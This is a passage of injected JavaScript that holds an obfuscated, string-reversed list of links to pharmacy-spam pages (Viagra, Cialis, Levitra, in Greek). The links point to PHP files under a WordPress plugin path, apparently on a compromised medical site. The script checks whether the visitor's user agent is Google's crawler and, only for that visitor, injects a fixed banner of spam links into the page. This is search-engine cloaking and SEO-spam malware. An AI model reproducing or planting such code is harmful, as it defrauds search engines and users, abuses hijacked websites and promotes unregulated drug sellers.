ηκιναιλ>\"php.silaic-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}